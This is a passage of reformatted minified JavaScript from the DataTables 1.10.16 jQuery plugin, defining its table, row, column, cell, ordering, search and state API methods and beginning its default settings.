-1, -1)\n        },\n        reverse: w.reverse,\n        selector: null,\n        shift: w.shift,\n        slice: function() {\n            return new s(this.context, this)\n        },\n        sort: w.sort,\n        splice: w.splice,\n        toArray: function() {\n            return w.slice.call(this)\n        },\n        to$: function() {\n            return h(this)\n        },\n        toJQuery: function() {\n            return h(this)\n        },\n        unique: function() {\n            return new s(this.context, qa(this))\n        },\n        unshift: w.unshift\n    });\n    s.extend = function(a,\n        b, c) {\n        if (c.length && b && (b instanceof s || b.__dt_wrapper)) {\n            var d, e, f, g = function(a, b, c) {\n                return function() {\n                    var d = b.apply(a, arguments);\n                    s.extend(d, d, c.methodExt);\n                    return d\n                }\n            };\n            d = 0;\n            for (e = c.length; d < e; d++) f = c[d], b[f.name] = \"function\" === typeof f.val ? g(a, f.val, f) : h.isPlainObject(f.val) ? {} : f.val, b[f.name].__dt_wrapper = !0, s.extend(a, b[f.name], f.propExt)\n        }\n    };\n    s.register = o = function(a, b) {\n        if (h.isArray(a))\n            for (var c = 0, d = a.length; c < d; c++) s.register(a[c], b);\n        else\n            for (var e = a.split(\".\"), f = Rb, g, j, c = 0, d = e.length; c < d; c++) {\n                g = (j = -1 !==\n                    e[c].indexOf(\"()\")) ? e[c].replace(\"()\", \"\") : e[c];\n                var i;\n                a: {\n                    i = 0;\n                    for (var n = f.length; i < n; i++)\n                        if (f[i].name === g) {\n                            i = f[i];\n                            break a\n                        } i = null\n                }\n                i || (i = {\n                    name: g,\n                    val: {},\n                    methodExt: [],\n                    propExt: []\n                }, f.push(i));\n                c === d - 1 ? i.val = b : f = j ? i.methodExt : i.propExt\n            }\n    };\n    s.registerPlural = u = function(a, b, c) {\n        s.register(a, c);\n        s.register(b, function() {\n            var a = c.apply(this, arguments);\n            return a === this ? this : a instanceof s ? a.length ? h.isArray(a[0]) ? new s(a.context, a[0]) : a[0] : k : a\n        })\n    };\n    o(\"tables()\", function(a) {\n        var b;\n        if (a) {\n            b = s;\n            var c = this.context;\n            if (\"number\" ===\n                typeof a) a = [c[a]];\n            else var d = h.map(c, function(a) {\n                    return a.nTable\n                }),\n                a = h(d).filter(a).map(function() {\n                    var a = h.inArray(this, d);\n                    return c[a]\n                }).toArray();\n            b = new b(a)\n        } else b = this;\n        return b\n    });\n    o(\"table()\", function(a) {\n        var a = this.tables(a),\n            b = a.context;\n        return b.length ? new s(b[0]) : a\n    });\n    u(\"tables().nodes()\", \"table().node()\", function() {\n        return this.iterator(\"table\", function(a) {\n            return a.nTable\n        }, 1)\n    });\n    u(\"tables().body()\", \"table().body()\", function() {\n        return this.iterator(\"table\", function(a) {\n            return a.nTBody\n        }, 1)\n    });\n    u(\"tables().header()\",\n        \"table().header()\",\n        function() {\n            return this.iterator(\"table\", function(a) {\n                return a.nTHead\n            }, 1)\n        });\n    u(\"tables().footer()\", \"table().footer()\", function() {\n        return this.iterator(\"table\", function(a) {\n            return a.nTFoot\n        }, 1)\n    });\n    u(\"tables().containers()\", \"table().container()\", function() {\n        return this.iterator(\"table\", function(a) {\n            return a.nTableWrapper\n        }, 1)\n    });\n    o(\"draw()\", function(a) {\n        return this.iterator(\"table\", function(b) {\n            \"page\" === a ? N(b) : (\"string\" === typeof a && (a = \"full-hold\" === a ? !1 : !0), S(b, !1 === a))\n        })\n    });\n    o(\"page()\", function(a) {\n        return a ===\n            k ? this.page.info().page : this.iterator(\"table\", function(b) {\n                Sa(b, a)\n            })\n    });\n    o(\"page.info()\", function() {\n        if (0 === this.context.length) return k;\n        var a = this.context[0],\n            b = a._iDisplayStart,\n            c = a.oFeatures.bPaginate ? a._iDisplayLength : -1,\n            d = a.fnRecordsDisplay(),\n            e = -1 === c;\n        return {\n            page: e ? 0 : Math.floor(b / c),\n            pages: e ? 1 : Math.ceil(d / c),\n            start: b,\n            end: a.fnDisplayEnd(),\n            length: c,\n            recordsTotal: a.fnRecordsTotal(),\n            recordsDisplay: d,\n            serverSide: \"ssp\" === y(a)\n        }\n    });\n    o(\"page.len()\", function(a) {\n        return a === k ? 0 !== this.context.length ? this.context[0]._iDisplayLength :\n            k : this.iterator(\"table\", function(b) {\n                Qa(b, a)\n            })\n    });\n    var Sb = function(a, b, c) {\n        if (c) {\n            var d = new s(a);\n            d.one(\"draw\", function() {\n                c(d.ajax.json())\n            })\n        }\n        if (\"ssp\" == y(a)) S(a, b);\n        else {\n            C(a, !0);\n            var e = a.jqXHR;\n            e && 4 !== e.readyState && e.abort();\n            sa(a, [], function(c) {\n                na(a);\n                for (var c = ta(a, c), d = 0, e = c.length; d < e; d++) M(a, c[d]);\n                S(a, b);\n                C(a, !1)\n            })\n        }\n    };\n    o(\"ajax.json()\", function() {\n        var a = this.context;\n        if (0 < a.length) return a[0].json\n    });\n    o(\"ajax.params()\", function() {\n        var a = this.context;\n        if (0 < a.length) return a[0].oAjaxData\n    });\n    o(\"ajax.reload()\", function(a,\n        b) {\n        return this.iterator(\"table\", function(c) {\n            Sb(c, !1 === b, a)\n        })\n    });\n    o(\"ajax.url()\", function(a) {\n        var b = this.context;\n        if (a === k) {\n            if (0 === b.length) return k;\n            b = b[0];\n            return b.ajax ? h.isPlainObject(b.ajax) ? b.ajax.url : b.ajax : b.sAjaxSource\n        }\n        return this.iterator(\"table\", function(b) {\n            h.isPlainObject(b.ajax) ? b.ajax.url = a : b.ajax = a\n        })\n    });\n    o(\"ajax.url().load()\", function(a, b) {\n        return this.iterator(\"table\", function(c) {\n            Sb(c, !1 === b, a)\n        })\n    });\n    var Za = function(a, b, c, d, e) {\n            var f = [],\n                g, j, i, n, l, m;\n            i = typeof b;\n            if (!b || \"string\" === i || \"function\" ===\n                i || b.length === k) b = [b];\n            i = 0;\n            for (n = b.length; i < n; i++) {\n                j = b[i] && b[i].split && !b[i].match(/[\\[\\(:]/) ? b[i].split(\",\") : [b[i]];\n                l = 0;\n                for (m = j.length; l < m; l++)(g = c(\"string\" === typeof j[l] ? h.trim(j[l]) : j[l])) && g.length && (f = f.concat(g))\n            }\n            a = x.selector[a];\n            if (a.length) {\n                i = 0;\n                for (n = a.length; i < n; i++) f = a[i](d, e, f)\n            }\n            return qa(f)\n        },\n        $a = function(a) {\n            a || (a = {});\n            a.filter && a.search === k && (a.search = a.filter);\n            return h.extend({\n                search: \"none\",\n                order: \"current\",\n                page: \"all\"\n            }, a)\n        },\n        ab = function(a) {\n            for (var b = 0, c = a.length; b < c; b++)\n                if (0 < a[b].length) return a[0] =\n                    a[b], a[0].length = 1, a.length = 1, a.context = [a.context[b]], a;\n            a.length = 0;\n            return a\n        },\n        Ba = function(a, b) {\n            var c, d, e, f = [],\n                g = a.aiDisplay;\n            c = a.aiDisplayMaster;\n            var j = b.search;\n            d = b.order;\n            e = b.page;\n            if (\"ssp\" == y(a)) return \"removed\" === j ? [] : W(0, c.length);\n            if (\"current\" == e) {\n                c = a._iDisplayStart;\n                for (d = a.fnDisplayEnd(); c < d; c++) f.push(g[c])\n            } else if (\"current\" == d || \"applied\" == d) f = \"none\" == j ? c.slice() : \"applied\" == j ? g.slice() : h.map(c, function(a) {\n                return -1 === h.inArray(a, g) ? a : null\n            });\n            else if (\"index\" == d || \"original\" == d) {\n                c = 0;\n                for (d = a.aoData.length; c <\n                    d; c++) \"none\" == j ? f.push(c) : (e = h.inArray(c, g), (-1 === e && \"removed\" == j || 0 <= e && \"applied\" == j) && f.push(c))\n            }\n            return f\n        };\n    o(\"rows()\", function(a, b) {\n        a === k ? a = \"\" : h.isPlainObject(a) && (b = a, a = \"\");\n        var b = $a(b),\n            c = this.iterator(\"table\", function(c) {\n                var e = b,\n                    f;\n                return Za(\"row\", a, function(a) {\n                    var b = Nb(a);\n                    if (b !== null && !e) return [b];\n                    f || (f = Ba(c, e));\n                    if (b !== null && h.inArray(b, f) !== -1) return [b];\n                    if (a === null || a === k || a === \"\") return f;\n                    if (typeof a === \"function\") return h.map(f, function(b) {\n                        var e = c.aoData[b];\n                        return a(b, e._aData, e.nTr) ? b : null\n                    });\n                    b = Qb(ia(c.aoData, f, \"nTr\"));\n                    if (a.nodeName) {\n                        if (a._DT_RowIndex !== k) return [a._DT_RowIndex];\n                        if (a._DT_CellIndex) return [a._DT_CellIndex.row];\n                        b = h(a).closest(\"*[data-dt-row]\");\n                        return b.length ? [b.data(\"dt-row\")] : []\n                    }\n                    if (typeof a === \"string\" && a.charAt(0) === \"#\") {\n                        var i = c.aIds[a.replace(/^#/, \"\")];\n                        if (i !== k) return [i.idx]\n                    }\n                    return h(b).filter(a).map(function() {\n                        return this._DT_RowIndex\n                    }).toArray()\n                }, c, e)\n            }, 1);\n        c.selector.rows = a;\n        c.selector.opts = b;\n        return c\n    });\n    o(\"rows().nodes()\", function() {\n        return this.iterator(\"row\", function(a,\n            b) {\n            return a.aoData[b].nTr || k\n        }, 1)\n    });\n    o(\"rows().data()\", function() {\n        return this.iterator(!0, \"rows\", function(a, b) {\n            return ia(a.aoData, b, \"_aData\")\n        }, 1)\n    });\n    u(\"rows().cache()\", \"row().cache()\", function(a) {\n        return this.iterator(\"row\", function(b, c) {\n            var d = b.aoData[c];\n            return \"search\" === a ? d._aFilterData : d._aSortData\n        }, 1)\n    });\n    u(\"rows().invalidate()\", \"row().invalidate()\", function(a) {\n        return this.iterator(\"row\", function(b, c) {\n            ca(b, c, a)\n        })\n    });\n    u(\"rows().indexes()\", \"row().index()\", function() {\n        return this.iterator(\"row\", function(a,\n            b) {\n            return b\n        }, 1)\n    });\n    u(\"rows().ids()\", \"row().id()\", function(a) {\n        for (var b = [], c = this.context, d = 0, e = c.length; d < e; d++)\n            for (var f = 0, g = this[d].length; f < g; f++) {\n                var h = c[d].rowIdFn(c[d].aoData[this[d][f]]._aData);\n                b.push((!0 === a ? \"#\" : \"\") + h)\n            }\n        return new s(c, b)\n    });\n    u(\"rows().remove()\", \"row().remove()\", function() {\n        var a = this;\n        this.iterator(\"row\", function(b, c, d) {\n            var e = b.aoData,\n                f = e[c],\n                g, h, i, n, l;\n            e.splice(c, 1);\n            g = 0;\n            for (h = e.length; g < h; g++)\n                if (i = e[g], l = i.anCells, null !== i.nTr && (i.nTr._DT_RowIndex = g), null !== l) {\n                    i = 0;\n                    for (n = l.length; i <\n                        n; i++) l[i]._DT_CellIndex.row = g\n                } oa(b.aiDisplayMaster, c);\n            oa(b.aiDisplay, c);\n            oa(a[d], c, !1);\n            0 < b._iRecordsDisplay && b._iRecordsDisplay--;\n            Ra(b);\n            c = b.rowIdFn(f._aData);\n            c !== k && delete b.aIds[c]\n        });\n        this.iterator(\"table\", function(a) {\n            for (var c = 0, d = a.aoData.length; c < d; c++) a.aoData[c].idx = c\n        });\n        return this\n    });\n    o(\"rows.add()\", function(a) {\n        var b = this.iterator(\"table\", function(b) {\n                var c, f, g, h = [];\n                f = 0;\n                for (g = a.length; f < g; f++) c = a[f], c.nodeName && \"TR\" === c.nodeName.toUpperCase() ? h.push(ma(b, c)[0]) : h.push(M(b, c));\n                return h\n            }, 1),\n            c = this.rows(-1);\n        c.pop();\n        h.merge(c, b);\n        return c\n    });\n    o(\"row()\", function(a, b) {\n        return ab(this.rows(a, b))\n    });\n    o(\"row().data()\", function(a) {\n        var b = this.context;\n        if (a === k) return b.length && this.length ? b[0].aoData[this[0]]._aData : k;\n        b[0].aoData[this[0]]._aData = a;\n        ca(b[0], this[0], \"data\");\n        return this\n    });\n    o(\"row().node()\", function() {\n        var a = this.context;\n        return a.length && this.length ? a[0].aoData[this[0]].nTr || null : null\n    });\n    o(\"row.add()\", function(a) {\n        a instanceof h && a.length && (a = a[0]);\n        var b = this.iterator(\"table\", function(b) {\n            return a.nodeName &&\n                \"TR\" === a.nodeName.toUpperCase() ? ma(b, a)[0] : M(b, a)\n        });\n        return this.row(b[0])\n    });\n    var bb = function(a, b) {\n            var c = a.context;\n            if (c.length && (c = c[0].aoData[b !== k ? b : a[0]]) && c._details) c._details.remove(), c._detailsShow = k, c._details = k\n        },\n        Tb = function(a, b) {\n            var c = a.context;\n            if (c.length && a.length) {\n                var d = c[0].aoData[a[0]];\n                if (d._details) {\n                    (d._detailsShow = b) ? d._details.insertAfter(d.nTr): d._details.detach();\n                    var e = c[0],\n                        f = new s(e),\n                        g = e.aoData;\n                    f.off(\"draw.dt.DT_details column-visibility.dt.DT_details destroy.dt.DT_details\");\n                    0 < D(g,\n                        \"_details\").length && (f.on(\"draw.dt.DT_details\", function(a, b) {\n                        e === b && f.rows({\n                            page: \"current\"\n                        }).eq(0).each(function(a) {\n                            a = g[a];\n                            a._detailsShow && a._details.insertAfter(a.nTr)\n                        })\n                    }), f.on(\"column-visibility.dt.DT_details\", function(a, b) {\n                        if (e === b)\n                            for (var c, d = aa(b), f = 0, h = g.length; f < h; f++) c = g[f], c._details && c._details.children(\"td[colspan]\").attr(\"colspan\", d)\n                    }), f.on(\"destroy.dt.DT_details\", function(a, b) {\n                        if (e === b)\n                            for (var c = 0, d = g.length; c < d; c++) g[c]._details && bb(f, c)\n                    }))\n                }\n            }\n        };\n    o(\"row().child()\", function(a, b) {\n        var c = this.context;\n        if (a === k) return c.length && this.length ? c[0].aoData[this[0]]._details : k;\n        if (!0 === a) this.child.show();\n        else if (!1 === a) bb(this);\n        else if (c.length && this.length) {\n            var d = c[0],\n                c = c[0].aoData[this[0]],\n                e = [],\n                f = function(a, b) {\n                    if (h.isArray(a) || a instanceof h)\n                        for (var c = 0, k = a.length; c < k; c++) f(a[c], b);\n                    else a.nodeName && \"tr\" === a.nodeName.toLowerCase() ? e.push(a) : (c = h(\"<tr><td/></tr>\").addClass(b), h(\"td\", c).addClass(b).html(a)[0].colSpan = aa(d), e.push(c[0]))\n                };\n            f(a, b);\n            c._details && c._details.detach();\n            c._details = h(e);\n            c._detailsShow &&\n                c._details.insertAfter(c.nTr)\n        }\n        return this\n    });\n    o([\"row().child.show()\", \"row().child().show()\"], function() {\n        Tb(this, !0);\n        return this\n    });\n    o([\"row().child.hide()\", \"row().child().hide()\"], function() {\n        Tb(this, !1);\n        return this\n    });\n    o([\"row().child.remove()\", \"row().child().remove()\"], function() {\n        bb(this);\n        return this\n    });\n    o(\"row().child.isShown()\", function() {\n        var a = this.context;\n        return a.length && this.length ? a[0].aoData[this[0]]._detailsShow || !1 : !1\n    });\n    var bc = /^([^:]+):(name|visIdx|visible)$/,\n        Ub = function(a, b, c, d, e) {\n            for (var c = [], d = 0, f = e.length; d < f; d++) c.push(B(a, e[d], b));\n            return c\n        };\n    o(\"columns()\", function(a, b) {\n        a === k ? a = \"\" : h.isPlainObject(a) && (b = a, a = \"\");\n        var b = $a(b),\n            c = this.iterator(\"table\", function(c) {\n                var e = a,\n                    f = b,\n                    g = c.aoColumns,\n                    j = D(g, \"sName\"),\n                    i = D(g, \"nTh\");\n                return Za(\"column\", e, function(a) {\n                    var b = Nb(a);\n                    if (a === \"\") return W(g.length);\n                    if (b !== null) return [b >= 0 ? b : g.length + b];\n                    if (typeof a === \"function\") {\n                        var e = Ba(c, f);\n                        return h.map(g, function(b, f) {\n                            return a(f, Ub(c, f, 0, 0, e), i[f]) ? f : null\n                        })\n                    }\n                    var k = typeof a === \"string\" ? a.match(bc) : \"\";\n                    if (k) switch (k[2]) {\n                        case \"visIdx\":\n                        case \"visible\":\n                            b =\n                                parseInt(k[1], 10);\n                            if (b < 0) {\n                                var m = h.map(g, function(a, b) {\n                                    return a.bVisible ? b : null\n                                });\n                                return [m[m.length + b]]\n                            }\n                            return [Z(c, b)];\n                        case \"name\":\n                            return h.map(j, function(a, b) {\n                                return a === k[1] ? b : null\n                            });\n                        default:\n                            return []\n                    }\n                    if (a.nodeName && a._DT_CellIndex) return [a._DT_CellIndex.column];\n                    b = h(i).filter(a).map(function() {\n                        return h.inArray(this, i)\n                    }).toArray();\n                    if (b.length || !a.nodeName) return b;\n                    b = h(a).closest(\"*[data-dt-column]\");\n                    return b.length ? [b.data(\"dt-column\")] : []\n                }, c, f)\n            }, 1);\n        c.selector.cols = a;\n        c.selector.opts = b;\n        return c\n    });\n    u(\"columns().header()\",\n        \"column().header()\",\n        function() {\n            return this.iterator(\"column\", function(a, b) {\n                return a.aoColumns[b].nTh\n            }, 1)\n        });\n    u(\"columns().footer()\", \"column().footer()\", function() {\n        return this.iterator(\"column\", function(a, b) {\n            return a.aoColumns[b].nTf\n        }, 1)\n    });\n    u(\"columns().data()\", \"column().data()\", function() {\n        return this.iterator(\"column-rows\", Ub, 1)\n    });\n    u(\"columns().dataSrc()\", \"column().dataSrc()\", function() {\n        return this.iterator(\"column\", function(a, b) {\n            return a.aoColumns[b].mData\n        }, 1)\n    });\n    u(\"columns().cache()\", \"column().cache()\",\n        function(a) {\n            return this.iterator(\"column-rows\", function(b, c, d, e, f) {\n                return ia(b.aoData, f, \"search\" === a ? \"_aFilterData\" : \"_aSortData\", c)\n            }, 1)\n        });\n    u(\"columns().nodes()\", \"column().nodes()\", function() {\n        return this.iterator(\"column-rows\", function(a, b, c, d, e) {\n            return ia(a.aoData, e, \"anCells\", b)\n        }, 1)\n    });\n    u(\"columns().visible()\", \"column().visible()\", function(a, b) {\n        var c = this.iterator(\"column\", function(b, c) {\n            if (a === k) return b.aoColumns[c].bVisible;\n            var f = b.aoColumns,\n                g = f[c],\n                j = b.aoData,\n                i, n, l;\n            if (a !== k && g.bVisible !== a) {\n                if (a) {\n                    var m =\n                        h.inArray(!0, D(f, \"bVisible\"), c + 1);\n                    i = 0;\n                    for (n = j.length; i < n; i++) l = j[i].nTr, f = j[i].anCells, l && l.insertBefore(f[c], f[m] || null)\n                } else h(D(b.aoData, \"anCells\", c)).detach();\n                g.bVisible = a;\n                ea(b, b.aoHeader);\n                ea(b, b.aoFooter);\n                xa(b)\n            }\n        });\n        a !== k && (this.iterator(\"column\", function(c, e) {\n            r(c, null, \"column-visibility\", [c, e, a, b])\n        }), (b === k || b) && this.columns.adjust());\n        return c\n    });\n    u(\"columns().indexes()\", \"column().index()\", function(a) {\n        return this.iterator(\"column\", function(b, c) {\n            return \"visible\" === a ? $(b, c) : c\n        }, 1)\n    });\n    o(\"columns.adjust()\",\n        function() {\n            return this.iterator(\"table\", function(a) {\n                Y(a)\n            }, 1)\n        });\n    o(\"column.index()\", function(a, b) {\n        if (0 !== this.context.length) {\n            var c = this.context[0];\n            if (\"fromVisible\" === a || \"toData\" === a) return Z(c, b);\n            if (\"fromData\" === a || \"toVisible\" === a) return $(c, b)\n        }\n    });\n    o(\"column()\", function(a, b) {\n        return ab(this.columns(a, b))\n    });\n    o(\"cells()\", function(a, b, c) {\n        h.isPlainObject(a) && (a.row === k ? (c = a, a = null) : (c = b, b = null));\n        h.isPlainObject(b) && (c = b, b = null);\n        if (null === b || b === k) return this.iterator(\"table\", function(b) {\n            var d = a,\n                e = $a(c),\n                f =\n                b.aoData,\n                g = Ba(b, e),\n                j = Qb(ia(f, g, \"anCells\")),\n                i = h([].concat.apply([], j)),\n                l, n = b.aoColumns.length,\n                m, o, u, s, r, v;\n            return Za(\"cell\", d, function(a) {\n                var c = typeof a === \"function\";\n                if (a === null || a === k || c) {\n                    m = [];\n                    o = 0;\n                    for (u = g.length; o < u; o++) {\n                        l = g[o];\n                        for (s = 0; s < n; s++) {\n                            r = {\n                                row: l,\n                                column: s\n                            };\n                            if (c) {\n                                v = f[l];\n                                a(r, B(b, l, s), v.anCells ? v.anCells[s] : null) && m.push(r)\n                            } else m.push(r)\n                        }\n                    }\n                    return m\n                }\n                if (h.isPlainObject(a)) return [a];\n                c = i.filter(a).map(function(a, b) {\n                    return {\n                        row: b._DT_CellIndex.row,\n                        column: b._DT_CellIndex.column\n                    }\n                }).toArray();\n                if (c.length ||\n                    !a.nodeName) return c;\n                v = h(a).closest(\"*[data-dt-row]\");\n                return v.length ? [{\n                    row: v.data(\"dt-row\"),\n                    column: v.data(\"dt-column\")\n                }] : []\n            }, b, e)\n        });\n        var d = this.columns(b, c),\n            e = this.rows(a, c),\n            f, g, j, i, n, l = this.iterator(\"table\", function(a, b) {\n                f = [];\n                g = 0;\n                for (j = e[b].length; g < j; g++) {\n                    i = 0;\n                    for (n = d[b].length; i < n; i++) f.push({\n                        row: e[b][g],\n                        column: d[b][i]\n                    })\n                }\n                return f\n            }, 1);\n        h.extend(l.selector, {\n            cols: b,\n            rows: a,\n            opts: c\n        });\n        return l\n    });\n    u(\"cells().nodes()\", \"cell().node()\", function() {\n        return this.iterator(\"cell\", function(a, b, c) {\n            return (a = a.aoData[b]) &&\n                a.anCells ? a.anCells[c] : k\n        }, 1)\n    });\n    o(\"cells().data()\", function() {\n        return this.iterator(\"cell\", function(a, b, c) {\n            return B(a, b, c)\n        }, 1)\n    });\n    u(\"cells().cache()\", \"cell().cache()\", function(a) {\n        a = \"search\" === a ? \"_aFilterData\" : \"_aSortData\";\n        return this.iterator(\"cell\", function(b, c, d) {\n            return b.aoData[c][a][d]\n        }, 1)\n    });\n    u(\"cells().render()\", \"cell().render()\", function(a) {\n        return this.iterator(\"cell\", function(b, c, d) {\n            return B(b, c, d, a)\n        }, 1)\n    });\n    u(\"cells().indexes()\", \"cell().index()\", function() {\n        return this.iterator(\"cell\", function(a,\n            b, c) {\n            return {\n                row: b,\n                column: c,\n                columnVisible: $(a, c)\n            }\n        }, 1)\n    });\n    u(\"cells().invalidate()\", \"cell().invalidate()\", function(a) {\n        return this.iterator(\"cell\", function(b, c, d) {\n            ca(b, c, a, d)\n        })\n    });\n    o(\"cell()\", function(a, b, c) {\n        return ab(this.cells(a, b, c))\n    });\n    o(\"cell().data()\", function(a) {\n        var b = this.context,\n            c = this[0];\n        if (a === k) return b.length && c.length ? B(b[0], c[0].row, c[0].column) : k;\n        ib(b[0], c[0].row, c[0].column, a);\n        ca(b[0], c[0].row, \"data\", c[0].column);\n        return this\n    });\n    o(\"order()\", function(a, b) {\n        var c = this.context;\n        if (a === k) return 0 !==\n            c.length ? c[0].aaSorting : k;\n        \"number\" === typeof a ? a = [\n            [a, b]\n        ] : a.length && !h.isArray(a[0]) && (a = Array.prototype.slice.call(arguments));\n        return this.iterator(\"table\", function(b) {\n            b.aaSorting = a.slice()\n        })\n    });\n    o(\"order.listener()\", function(a, b, c) {\n        return this.iterator(\"table\", function(d) {\n            La(d, a, b, c)\n        })\n    });\n    o(\"order.fixed()\", function(a) {\n        if (!a) {\n            var b = this.context,\n                b = b.length ? b[0].aaSortingFixed : k;\n            return h.isArray(b) ? {\n                pre: b\n            } : b\n        }\n        return this.iterator(\"table\", function(b) {\n            b.aaSortingFixed = h.extend(!0, {}, a)\n        })\n    });\n    o([\"columns().order()\",\n        \"column().order()\"\n    ], function(a) {\n        var b = this;\n        return this.iterator(\"table\", function(c, d) {\n            var e = [];\n            h.each(b[d], function(b, c) {\n                e.push([c, a])\n            });\n            c.aaSorting = e\n        })\n    });\n    o(\"search()\", function(a, b, c, d) {\n        var e = this.context;\n        return a === k ? 0 !== e.length ? e[0].oPreviousSearch.sSearch : k : this.iterator(\"table\", function(e) {\n            e.oFeatures.bFilter && fa(e, h.extend({}, e.oPreviousSearch, {\n                sSearch: a + \"\",\n                bRegex: null === b ? !1 : b,\n                bSmart: null === c ? !0 : c,\n                bCaseInsensitive: null === d ? !0 : d\n            }), 1)\n        })\n    });\n    u(\"columns().search()\", \"column().search()\", function(a,\n        b, c, d) {\n        return this.iterator(\"column\", function(e, f) {\n            var g = e.aoPreSearchCols;\n            if (a === k) return g[f].sSearch;\n            e.oFeatures.bFilter && (h.extend(g[f], {\n                sSearch: a + \"\",\n                bRegex: null === b ? !1 : b,\n                bSmart: null === c ? !0 : c,\n                bCaseInsensitive: null === d ? !0 : d\n            }), fa(e, e.oPreviousSearch, 1))\n        })\n    });\n    o(\"state()\", function() {\n        return this.context.length ? this.context[0].oSavedState : null\n    });\n    o(\"state.clear()\", function() {\n        return this.iterator(\"table\", function(a) {\n            a.fnStateSaveCallback.call(a.oInstance, a, {})\n        })\n    });\n    o(\"state.loaded()\", function() {\n        return this.context.length ?\n            this.context[0].oLoadedState : null\n    });\n    o(\"state.save()\", function() {\n        return this.iterator(\"table\", function(a) {\n            xa(a)\n        })\n    });\n    m.versionCheck = m.fnVersionCheck = function(a) {\n        for (var b = m.version.split(\".\"), a = a.split(\".\"), c, d, e = 0, f = a.length; e < f; e++)\n            if (c = parseInt(b[e], 10) || 0, d = parseInt(a[e], 10) || 0, c !== d) return c > d;\n        return !0\n    };\n    m.isDataTable = m.fnIsDataTable = function(a) {\n        var b = h(a).get(0),\n            c = !1;\n        if (a instanceof m.Api) return !0;\n        h.each(m.settings, function(a, e) {\n            var f = e.nScrollHead ? h(\"table\", e.nScrollHead)[0] : null,\n                g = e.nScrollFoot ?\n                h(\"table\", e.nScrollFoot)[0] : null;\n            if (e.nTable === b || f === b || g === b) c = !0\n        });\n        return c\n    };\n    m.tables = m.fnTables = function(a) {\n        var b = !1;\n        h.isPlainObject(a) && (b = a.api, a = a.visible);\n        var c = h.map(m.settings, function(b) {\n            if (!a || a && h(b.nTable).is(\":visible\")) return b.nTable\n        });\n        return b ? new s(c) : c\n    };\n    m.camelToHungarian = I;\n    o(\"$()\", function(a, b) {\n        var c = this.rows(b).nodes(),\n            c = h(c);\n        return h([].concat(c.filter(a).toArray(), c.find(a).toArray()))\n    });\n    h.each([\"on\", \"one\", \"off\"], function(a, b) {\n        o(b + \"()\", function() {\n            var a = Array.prototype.slice.call(arguments);\n            a[0] = h.map(a[0].split(/\\s/), function(a) {\n                return !a.match(/\\.dt\\b/) ? a + \".dt\" : a\n            }).join(\" \");\n            var d = h(this.tables().nodes());\n            d[b].apply(d, a);\n            return this\n        })\n    });\n    o(\"clear()\", function() {\n        return this.iterator(\"table\", function(a) {\n            na(a)\n        })\n    });\n    o(\"settings()\", function() {\n        return new s(this.context, this.context)\n    });\n    o(\"init()\", function() {\n        var a = this.context;\n        return a.length ? a[0].oInit : null\n    });\n    o(\"data()\", function() {\n        return this.iterator(\"table\", function(a) {\n            return D(a.aoData, \"_aData\")\n        }).flatten()\n    });\n    o(\"destroy()\", function(a) {\n        a = a ||\n            !1;\n        return this.iterator(\"table\", function(b) {\n            var c = b.nTableWrapper.parentNode,\n                d = b.oClasses,\n                e = b.nTable,\n                f = b.nTBody,\n                g = b.nTHead,\n                j = b.nTFoot,\n                i = h(e),\n                f = h(f),\n                k = h(b.nTableWrapper),\n                l = h.map(b.aoData, function(a) {\n                    return a.nTr\n                }),\n                o;\n            b.bDestroying = !0;\n            r(b, \"aoDestroyCallback\", \"destroy\", [b]);\n            a || (new s(b)).columns().visible(!0);\n            k.off(\".DT\").find(\":not(tbody *)\").off(\".DT\");\n            h(E).off(\".DT-\" + b.sInstance);\n            e != g.parentNode && (i.children(\"thead\").detach(), i.append(g));\n            j && e != j.parentNode && (i.children(\"tfoot\").detach(), i.append(j));\n            b.aaSorting = [];\n            b.aaSortingFixed = [];\n            wa(b);\n            h(l).removeClass(b.asStripeClasses.join(\" \"));\n            h(\"th, td\", g).removeClass(d.sSortable + \" \" + d.sSortableAsc + \" \" + d.sSortableDesc + \" \" + d.sSortableNone);\n            f.children().detach();\n            f.append(l);\n            g = a ? \"remove\" : \"detach\";\n            i[g]();\n            k[g]();\n            !a && c && (c.insertBefore(e, b.nTableReinsertBefore), i.css(\"width\", b.sDestroyWidth).removeClass(d.sTable), (o = b.asDestroyStripes.length) && f.children().each(function(a) {\n                h(this).addClass(b.asDestroyStripes[a % o])\n            }));\n            c = h.inArray(b, m.settings); - 1 !== c && m.settings.splice(c,\n                1)\n        })\n    });\n    h.each([\"column\", \"row\", \"cell\"], function(a, b) {\n        o(b + \"s().every()\", function(a) {\n            var d = this.selector.opts,\n                e = this;\n            return this.iterator(b, function(f, g, h, i, n) {\n                a.call(e[b](g, \"cell\" === b ? h : d, \"cell\" === b ? d : k), g, h, i, n)\n            })\n        })\n    });\n    o(\"i18n()\", function(a, b, c) {\n        var d = this.context[0],\n            a = Q(a)(d.oLanguage);\n        a === k && (a = b);\n        c !== k && h.isPlainObject(a) && (a = a[c] !== k ? a[c] : a._);\n        return a.replace(\"%d\", c)\n    });\n    m.version = \"1.10.16\";\n    m.settings = [];\n    m.models = {};\n    m.models.oSearch = {\n        bCaseInsensitive: !0,\n        sSearch: \"\",\n        bRegex: !1,\n        bSmart: !0\n    };\n    m.models.oRow = {\n        nTr: null,\n        anCells: null,\n        _aData: [],\n        _aSortData: null,\n        _aFilterData: null,\n        _sFilterRow: null,\n        _sRowStripe: \"\",\n        src: null,\n        idx: -1\n    };\n    m.models.oColumn = {\n        idx: null,\n        aDataSort: null,\n        asSorting: null,\n        bSearchable: null,\n        bSortable: null,\n        bVisible: null,\n        _sManualType: null,\n        _bAttrSrc: !1,\n        fnCreatedCell: null,\n        fnGetData: null,\n        fnSetData: null,\n        mData: null,\n        mRender: null,\n        nTh: null,\n        nTf: null,\n        sClass: null,\n        sContentPadding: null,\n        sDefaultContent: null,\n        sName: null,\n        sSortDataType: \"std\",\n        sSortingClass: null,\n        sSortingClassJUI: null,\n        sTitle: null,\n        sType: null,\n        sWidth: null,\n        sWidthOrig: null\n    };\n    m.defaults = {\n        aaData: null,\n        aaSorting: [\n            [0, \"asc\"]\n        ],\n        aaSortingFixed: [],\n        ajax: null,\n        aLengthMenu: [10, 25, 50, 100],\n        aoColumns: null,\n        aoColumnDefs: null,\n        aoSearchCols: [],\n        asStripeClasses: null,\n        bAutoWidth: !0,\n        bDeferRender: !1,\n        bDestroy: !1,\n        bFilter: !0,\n        bInfo: !0,\n        bLengthChange: !0,\n        bPaginate: !0,\n        bProcessing: !1,\n        bRetrieve: !1,\n        bScrollCollapse: !1,\n        bServerSide: !1,\n        bSort: !0,\n        bSortMulti: !0,\n        bSortCellsTop: !1,\n        bSortClasses: !0,\n        